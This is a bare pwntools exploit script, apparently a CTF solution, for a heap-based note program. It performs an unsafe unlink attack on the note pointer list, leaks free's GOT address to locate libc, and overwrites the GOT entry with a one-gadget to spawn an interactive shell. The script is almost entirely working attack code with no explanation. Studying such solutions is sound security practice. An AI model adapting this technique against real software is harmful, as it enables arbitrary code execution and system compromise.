1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
| from pwn import *
from LibcSearcher3 import *
context(arch='amd64',log_level='debug')
p = process("./pwn")
elf = ELF("./pwn")
def bug():
gdb.attach(p)
pause()
def choice(idx):
p.sendlineafter("option--->>",str(idx))
def add(size,content):
choice(1)
p.sendlineafter("Input the length of the note content:(less than 128)",str(size))
p.sendlineafter("Input the note content:",content)
def show(idx):
choice(2)
p.sendlineafter("Input the id of the note:",str(idx))
def edit(idx,content):
choice(3)
p.sendlineafter("Input the id of the note:",str(idx))
p.sendlineafter("2.append]",str(1))
p.sendlineafter("TheNewContents:",content)
def free(idx):
choice(4)
p.sendlineafter("Input the id of the note:",str(idx))
p.recvuntil(":")
p.sendline("/bin/sh")
p.recvuntil(":")
p.sendline("ddd")
heaplist = 0x00602120
fd = heaplist - 0x18
bk = heaplist - 0x10
payload = p64(0) + p64(0xa1) + p64(fd) + p64(bk)
add(0x80,payload)
add(0x10,b'bbbb')
add(0x80,b'cccc')
free(1)
payload = p64(0)*2 + p64(0xa0) + p64(0x90)
add(0x00,payload)
bug()
free(2)
free_got = elf.got['free']
payload = b'a'*0x18 + p64(free_got)
edit(0,payload)
show(0)
p.recvuntil("is ")
free_addr = u64(p.recv(6)+b'\x00\x00')
success("free_address : "+hex(free_addr))
libc = ELF("./libc6_2.23-0ubuntu10_amd64.so")
base = free_addr - libc.sym['free']
system = base + libc.sym['system']
onegadget = base + 0xf02a4
edit(0,p64(onegadget))
p.interactive()
|




